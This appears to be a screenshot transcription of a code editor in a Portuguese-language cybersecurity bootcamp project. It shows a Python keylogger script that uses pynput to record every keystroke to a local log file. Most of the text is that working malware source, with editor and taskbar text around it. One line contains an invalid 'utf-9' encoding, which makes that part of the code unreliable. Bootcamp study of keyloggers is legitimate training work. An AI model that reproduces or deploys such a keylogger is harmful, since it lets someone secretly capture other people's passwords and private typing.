 File Edit Selection View Go Run Terminal Help
Bootcamp - Cibersegurança
EXPLORER
BOOTCAMP - CIBERSEGURANÇA
Keylogger
Anotacoes.txt
keylogger.py
Malware
OUTLINE
TIMELINE
Anotacoes.txt
keylogger.py
Keylogger > keylogger.py > ...
1 from pynput import keyboard
2
3 IGNORAR = {
4     keyboard.Key.shift,
5     keyboard.Key.shift_r,
6     keyboard.Key.ctrl_l,
7     keyboard.Key.ctrl_r,
8     keyboard.Key.alt_l,
9     keyboard.Key.alt_r,
10     keyboard.Key.caps_lock,
11     keyboard.Key.cmd
12 }
13
14 def on_press(key):
15     try:
16         # Se for uma tecla normal(letra, numero, simbolo)
17         with open("log.txt", "a", encoding="utf-8") as f:
18             f.write(key.char)
19     except AttributeError:
20         with open("log.txt", "a", encoding="utf-9") as f:
21             if key == keyboard.Key.space:
22                 f.write(" ")
23             elif key == keyboard.Key.enter:
24                 f.write("\n")
25             elif key == keyboard.Key.tab:
26                 f.write("\t")
27             elif key == keyboard.Key.backspace:
28                 f.write(" ")
29             elif key == keyboard.Key.esc:
30                 f.write(" [ESC] ")
31             elif key in IGNORAR:
32                 pass
33             else:
34                 f.write(f"[{key}] ")
35 with keyboard.Listener(on_press=on_press) as listener:
36     listener.join()
37
38
0 0
Ln 36, Col 20 Spaces: 4 UTF-8 CRLF {} Python 3.11.5 Go Live
6
20°C
Limpo
EPIC GAMES
19:56
16/10/2025